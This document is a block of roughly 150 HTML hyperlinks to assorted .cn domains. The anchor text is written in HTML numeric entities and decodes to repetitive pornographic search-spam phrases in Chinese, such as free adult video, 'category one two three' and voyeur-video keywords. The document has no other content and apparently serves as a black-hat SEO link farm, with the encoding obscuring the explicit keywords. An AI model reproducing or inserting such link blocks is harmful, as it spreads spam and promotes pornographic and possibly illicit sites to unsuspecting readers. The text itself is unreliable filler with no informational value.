<a href="http://hkhje.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://mbkb.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://jnsww.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aexr.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://xianrcw.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://whhongfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;99</a>|
<a href="http://ghjgw.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EBF;&#x62CD;&#x5927;&#x9646;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;66&#x9875;</a>|
<a href="http://red56.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqy8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://huixinnet.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://glda.cn" target="_blank">91&#x7834;&#x89E3;&#x7248;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://hnjjlm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://shousan.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://nengshua.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://qc369.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x7F8E;&#x4E73;XX&#x2169;&#x9AD8;&#x6F6E;WWW</a>|
<a href="http://shinefly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x89C6;&#x9891;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://hfrsd.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ty88.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C2;</a>|
<a href="http://djycxg.cn" target="_blank">&#x7206;&#x4E73;&#x62A4;&#x58EB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tvhvrr.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://jiaobanji.net.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;av&#x6BDB;&#x7247;</a>|
<a href="http://xlwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;a</a>|
<a href="http://cootv.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zzmusic.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://wzjinli.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;&#x5929;&#x5929;&#x723D;&#x8D85;&#x78B0;97&#x4E45;&#x4E45;</a>|
<a href="http://zwda.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4E73;</a>|
<a href="http://taoyouwang.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://indehome.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://xmbaijia.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E3B;&#x64AD;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dramlift.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://beizi8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;</a>|
<a href="http://jixianlf1410.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;99</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whshw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;</a>|
<a href="http://ths-toshiba.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mnrcw.com.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dooshi.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ynglgc.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://3dwed.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pldha.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xooass.cn" target="_blank">h&#x756A;&#x52A8;&#x6F2B;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smlgw.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eimv.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wutong7.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fsghym.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xliudongqin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;91&#x4E45;&#x4E45;</a>|
<a href="http://htmdesign.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbgypjg.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x53CC;&#x4EBA;</a>|
<a href="http://xdytrans.cn" target="_blank">&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dfcbank.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x82B1;&#x91CE;&#x771F;&#x4E00;</a>|
<a href="http://ride-on.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;1&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://imwxm.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://wenzijun.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://mtio.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x4E9A;&#x6D32;&#x65E0;&#x56FD;&#x4EA7;&#x81EA;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://108cbt.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://scdfz.cn" target="_blank">&#x65E5;&#x672C;&#x9EBB;&#x8C46;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mpfs.com.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://free770.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x66F0;&#x66F0;&#x66F0;88av</a>|
<a href="http://mda2008.cn" target="_blank">&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ctbxr.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;</a>|
<a href="http://ooribg.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://canadameet.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x7F51;91</a>|
<a href="http://juket.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdaochuang.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://suofutecn.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x7F51;91</a>|
<a href="http://wxqshb.com.cn" target="_blank">&#x601D;&#x601D;&#x4E45;&#x4E45;96&#x70ED;&#x5728;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://baxlinix.cn" target="_blank">&#x5728;&#x7EBF;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://klause.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pznrv02.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccaoa.cn" target="_blank">&#x6B27;&#x6D32;1&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://klwgj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x66F0;&#x672C;&#x5927;&#x7801;&#x719F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rz818.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://gemmahouse.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://gooddu.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fxdl.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;</a>|
<a href="http://hongyuelp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://plantprotein.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://ffpa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://k8yy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huaiyun51.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caiyuncha.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://kxas.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szswst.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jk398.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x548C;&#x9ED1;&#x4EBA;&#x7272;&#x4EA4;&#x7F51;&#x7AD9;&#x4E0A;&#x7EBF;</a>|
<a href="http://uqwa.cn" target="_blank">&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kongbao123.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzpsdq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x62A4;&#x58EB;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://shape-dance.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;</a>|
<a href="http://zhgo.cn" target="_blank">&#x6B27;&#x7F8E;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://goldenbanyan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x897F;&#x897F;&#x88F8;&#x4F53;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://lzeps.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://klwgj.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x6C34;</a>|
<a href="http://colorpilot.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://olhsjqq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://nextroad.cn" target="_blank">&#x4E9A;&#x6D32;aa&#x7EFC;&#x5408;aa&#x56FD;&#x4EA7;</a>|
<a href="http://foreverpearl.com.cn" target="_blank">&#x8349;&#x8349;&#x7EBF;&#x5728;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hzqwyq.com.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0663rc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x592B;&#x59BB;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://slgjg.cn" target="_blank">&#x4EBA;&#x4EBA;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://fscreateway.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://faishing.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tok8.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://orcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ecbang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://jiyeyongcun.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://jzssc.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7684;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://dhyyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://086xx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://vryuju.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://ldzdyy.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shqxmqczl.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yepsen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://juyuandl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://enjoyoffice.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://bolishudian.cn" target="_blank">97&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://nutrizon.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;</a>|
<a href="http://ynsmw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://wyled.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://bstly.com.cn" target="_blank">&#x4E2D;&#x5B57;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://cviem.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://vnbe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x534E;av&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruqin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fhjygq.com.cn" target="_blank">&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bp09.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://ruyuankj.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x8001;&#x5E08;&#x673A;&#x5F71;&#x9662;</a>|
<a href="http://gaodali.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://ttuh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://ekoubei.cn" target="_blank">&#x56FD;&#x4EA7;&#x897F;&#x897F;&#x88F8;&#x4F53;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://ghgyit.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x5077;&#x62CD;av</a>|
<a href="http://bdjfw.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x662F;&#x5408;&#x6CD5;&#x7684;&#x5417;</a>|
<a href="http://mbkb.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://56xg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://fortunetimes.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kulele.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://syhcjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;</a>|
